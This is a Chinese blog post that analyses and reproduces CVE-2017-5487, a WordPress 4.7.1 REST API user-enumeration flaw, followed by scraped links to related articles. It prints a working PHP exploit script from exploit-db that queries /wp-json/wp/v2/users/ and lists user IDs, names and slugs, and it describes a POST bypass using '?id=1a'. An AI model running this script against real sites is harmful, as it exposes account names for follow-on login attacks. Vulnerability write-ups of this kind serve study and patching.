[CVE-2017-5487] WordPress <=4.7.1 REST API 内容注入漏洞分析与复现

记录下自己的复现思路

漏洞影响:

未授权获取发布过文章的其他用户的用户名、id

触发前提:wordpress配置REST API

影响版本:<= 4.7

0x01漏洞复现

复现环境:

1) Apache2.4

2) PHP 7.0

3) wordPress 4.7.1 https://wordpress.org/wordpress-4.7.1.tar.gz)并安装 (点击下载)

确认 Httpd-conf Allowover All

Exploit:

https://www.exploit-db.com/exploits/41497/ 下载这里,修改箭头那里。

#!usr/bin/php

<?php #Author: Mateus a.k.a Dctor

#fb: fb.com/hatbashbr/

#E-mail: dctoralves@protonmail.ch

#Site: https://mateuslino.tk

header ('Content-type: text/html; charset=UTF-8'); $url= "http://localhost/wordpress-4.7.1/index.php";//

$payload="wp-json/wp/v2/users/";

$urli = file_get_contents($url.$payload);

$json = json_decode($urli, true);

if($json){

echo "*-----------------------------*\n";

foreach($json as $users){

echo "[*] ID : |" .$users['id'] ."|\n";

echo "[*] Name: |" .$users['name'] ."|\n";

echo "[*] User :|" .$users['slug'] ."|\n";

echo "\n";

}echo "*-----------------------------*";}

else{echo "[*] No user";} ?>

漏洞复现:



http://127.0.0.1/wordpress-4.7.1/wp-json/wp/v2/users/

Get请求什么都不用做就可以避开wp-includes/rest-api/endpoints/class-wp-rest-users-controller.php 的逻辑判断,返回ture,程序继续执行query,REST API接口查询后以json格式在前端显示。能够获取到用户的一些信息。

这里添加一个用户作为一个事例,再次执行exp。

以下是漏洞证明,返回了用户id 、发布的文章消息以及一些其他内容。

另外一种利用方法





根据RESR APi文档,修改他的请求方式,以下利用post

在路由查询的操作中,$_get和$_post值优先路由正则表达式生成的值。输入 ?id=1a忽略路由正则的限制,来传入我们自定义的不存在ID,返回rest_invalid。下面就是跟前面的get那样避开判断,执行查询。这里是update_item方法的请求。下图我们可以看到返回了id为1的内容。

ref

- http://blog.nsfocus.net/wordpress-user-enumeration-vulnerability-analysis/

- https://www.seebug.org/vuldb/ssvid-92732

- https://www.exploit-db.com/exploits/41497/?rss

- https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5487

- https://github.com/WordPress/WordPress/commit/daf358983cc1ce0c77bf6d2de2ebbb43df2add60

[CVE-2017-5487] WordPress <=4.7.1 REST API 内容注入漏洞分析与复现的更多相关文章

- WordPress REST API 内容注入漏洞

1 WordPress REST API 内容注入漏洞 1.1 摘要 1.1.1 漏洞介绍 WordPress是一个以PHP和MySQL为平台的自由开源的博客软件和内容管理系统.在4.7.0版本后,R ...

- WordPress NOSpam PTI插件‘comment_post_ID’参数SQL注入漏洞

漏洞名称: WordPress NOSpam PTI插件‘comment_post_ID’参数SQL注入漏洞 CNNVD编号: CNNVD-201309-388 发布时间: 2013-09-24 更新 ...

- WordPress BulletProof Security插件多个HTML注入漏洞

漏洞名称: WordPress BulletProof Security插件多个HTML注入漏洞 CNNVD编号: CNNVD-201308-023 发布时间: 2013-08-06 更新时间: 20 ...

- WordPress Cart66 Lite插件HTML注入漏洞

漏洞名称: WordPress Cart66 Lite插件HTML注入漏洞 CNNVD编号: CNNVD-201310-525 发布时间: 2013-10-23 更新时间: 2013-10-23 危害 ...

- WordPress WP-Realty插件‘listing_id’参数SQL注入漏洞

漏洞名称: WordPress WP-Realty插件‘listing_id’参数SQL注入漏洞 CNNVD编号: CNNVD-201310-499 发布时间: 2013-10-23 更新时间: 20 ...

- WP e-Commerce WordPress Payment Gateways Caller插件本地文件包含漏洞

漏洞名称: WP e-Commerce WordPress Payment Gateways Caller插件本地文件包含漏洞 CNNVD编号: CNNVD-201310-642 发布时间: 2013 ...

- WordPress Cart66 Lite插件跨站请求伪造漏洞

漏洞名称: WordPress Cart66 Lite插件跨站请求伪造漏洞 CNNVD编号: CNNVD-201310-524 发布时间: 2013-10-23 更新时间: 2013-10-23 危害 ...

- WordPress Quick Paypal Payments插件HTML注入漏洞

漏洞名称: WordPress Quick Paypal Payments插件HTML注入漏洞 CNNVD编号: CNNVD-201310-491 发布时间: 2013-10-22 更新时间: 201 ...

- WordPress RokStories插件‘thumb.php’多个安全漏洞

漏洞名称: WordPress RokStories插件‘thumb.php’多个安全漏洞 CNNVD编号: CNNVD-201309-438 发布时间: 2013-09-26 更新时间: 2013- ...

随机推荐

- css实现弹出窗体始终垂直水平居中

<!DOCTYPE html><html> <head> <meta charset=" utf-8"> <meta name ...

- 简单的ftp服务器

import os from pyftpdlib.authorizers import DummyAuthorizer from pyftpdlib.handlers import FTPHandle ...

- kubernetes高级之创建只读文件系统以及只读asp.net core容器

系列目录 使用docker创建只读文件系统 容器化部署对应用的运维带来了极大的方便,同时也带来一些新的安全问题需要考虑.比如黑客入侵到容器内,对容器内的系统级别或者应用级别文件进行修改,会造成难以估量 ...

- 模式匹配之尺度空间---scale space

转载:http://www.cnblogs.com/cfantaisie/archive/2011/06/14/2080917.html 主要步骤 1).尺度空间的生成: 2).检测尺度 ...

- iOS开发之加载、滑动翻阅大量图片优化解决方案

本文转载至 http://mobile.51cto.com/iphone-413267.htm 今天分享一下私人相册中,读取加载.滑动翻阅大量图片解决方案,我想强调的是,编程思想无关乎平台限制.我要详 ...

- EasyDarwin开源云平台接入海康威视EasyCamera摄像机之快照获取与上传

本文转自EasyDarwin团队成员Alex的博客:http://blog.csdn.net/cai6811376 EasyCamera开源摄像机拥有获取摄像机实时快照并上传至EasyDarwin云平 ...

- inode ls -li 显示索引节点

ls -a, --all do not ignore entries starting with . -A, --almost-all do not list implied . and .. --a ...

- 初识代码封装工具SWIG(回调Python函数)

这不是我最早使用swig了,之前在写Kynetix的时候就使用了swig为python封装了C语言写的扩展模块.但是当时我对C++还不是很了解,对其中的一些概念也只是拿来直接用,没有理解到底是什么,为 ...

- CMake命令笔记

project 为整个工程设置名称.版本和启用语言 project(<PROJECT-NAME> [LANGUAGES] [<language-name>...])projec ...

- 《打造Facebook》

王淮的<打造Facebook>一书不厚,花半天时间轻松读完.书中没有大段的说教,只有近乎流水的陈述.正如作者所说,打造Facebook这本书由巴克伯格来写再合适不过.可惜他至少在近几年内没 ...